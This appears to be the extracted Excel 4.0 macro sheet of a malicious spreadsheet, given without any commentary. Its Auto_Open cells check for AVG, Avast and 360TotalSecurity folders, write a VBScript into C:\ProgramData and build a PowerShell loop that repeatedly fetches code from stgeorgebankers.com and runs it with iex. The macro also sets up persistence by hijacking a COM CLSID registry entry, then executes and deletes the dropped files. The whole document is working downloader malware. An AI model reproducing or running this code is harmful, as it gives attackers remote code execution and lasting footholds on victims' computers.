 Auto_Open
=WORKBOOK.UNHIDE("Sheet1")
Y Z
1 =WORKBOOK.UNHIDE("Sheet1")
2 =ERROR(0)
3 =WAIT(NOW()+"00:00:02")
4 =WORKBOOK.HIDE("Sheet2",TRUE)
5 =GET.WORKSPACE(1)
6 =IF(COUNTIF(Z5,"Windows*"),IF(GET.WORKSPACE(42),IF(GET.WORKSPACE(19),,HALT()),HALT()),HALT())
7 =DIRECTORY("C:\ProgramData\AVG")
8 =DIRECTORY("C:\ProgramData\Avast")
9 =DIRECTORY("C:\ProgramData\360TotalSecurity")
10 =WAIT(NOW()+"00:00:02")
11 =IF(COUNTIF(Z7,"*AVG*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z8, "*Avast*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z9, "*360TotalSecurity*"), FOPEN("C:\ProgramData\winr
12 =FWRITE(Z11,"On Error Resume Next:Set feelingy = CreateObject(""Wscript.Shell""):assumeq = feelingy.expandEnvironmentStrings(""%ProgramData%""")
13 =FWRITE(Z11,"):Set downloadingc = CreateObject(""Scripting.FileSystemObject""):Set chaplainv = downloadingc.CreateTextFile(assumeq & ""\laque")
14 =FWRITE(Z11,"lleg.txt"",True):chaplainv.Write ""function HERd($reachingk){$rebelsr = [Net.WebRequest]::Create('https://stgeorgebankers.com/")
15 =FWRITE(Z11,"' + $reachingk);$rebelsr.Method = 'GET';$rebelsr.UserAgent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:FTAB_11) Gecko/22.")
16 =FWRITE(Z11,"36.171.811 Firefox/2.0';$rebelsr.Accept = 'text/html,application/json;q=0.9,*/*;q=0.8';$rebelsr.ContentLength = 0;$afari = $r")
17 =FWRITE(Z11,"ebelsr.GetResponse();$global:status = [int]$afari.StatusCode;$Rulez = $afari.GetResponseStream();$RulezReader = new-object Sy")
18 =FWRITE(Z11,"stem.IO.StreamReader $Rulez;$argumentsr = $RulezReader.ReadToEnd();$RulezReader.Close();$afari.Close();return $argumentsr}whi")
19 =FWRITE(Z11,"le ($true) {$brushq = HERd('');if ($global:status -eq 200 -and -not [string]::IsNullOrEmpty($brushq)) {$brushq = $brushq.ToSt")
20 =FWRITE(Z11,"ring().Substring($brushq.IndexOf('<p>')+3, $brushq.LastIndexOf('</p>')-$brushq.IndexOf('<p>')-3);iex($brushq)}Get-Random -Min")
21 =FWRITE(Z11,"imum 60 -Maximum 100 | start-sleep}"":chaplainv.Close:chk = downloadingc.getfolder(""C:\ProgramData\360TotalSecurity"").Name:If ")
22 =FWRITE(Z11,"chk <> ""360TotalSecurity"" Then feelingy.Run ""reg add HKCU\Software\Classes\Scripting.Dictionary\CLSID\ /f /ve /d {14C34482-E0")
23 =FWRITE(Z11,"7F-44CF-B261-385B616C54EC}"", 0 End If:If chk <> ""360TotalSecurity"" Then feelingy.Run ""reg add HKCU\Software\Classes\CLSID\{14")
24 =FWRITE(Z11,"C34482-E07F-44CF-B261-385B616C54EC}\LocalServer32 /f /ve /d """"wscript.exe //B C:\ProgramData\winrm.vbs"""""", 0 End If")
25 =FCLOSE(Z11)
26 =DIRECTORY("C:\ProgramData")
27 =FILES("winrm.vbs")
28 =IF(COUNTIF(Z27,"winrm.vbs"),EXEC("explorer.exe C:\ProgramData\winrm.vbs"),EXEC("cscript.exe //B //E:vbscript C:\ProgramData\winrm.txt"))
29 =WAIT(NOW()+"00:00:05")
30 =IF(COUNTIF(Z27,"winrm.vbs"),FILE.DELETE("C:\ProgramData\winrm.vbs"),FILE.DELETE("C:\ProgramData\winrm.txt"))
31 =IF(COUNTIF(Z7,"*AVG*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z8, "*Avast*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z9, "*360TotalSecurity*"),FOPEN("C:\ProgramData\winr
32 =FWRITE(Z31,"CreateObject(""Wscript.Shell"").Run ""powershell.exe -C "" & (CreateObject(""Scripting.FileSystemObject"").OpenTextFile(""C:\ProgramData\laquelleg.txt"").ReadAll), 0")
33 =FCLOSE(Z31)
Sheet15 Sheet1 Sheet2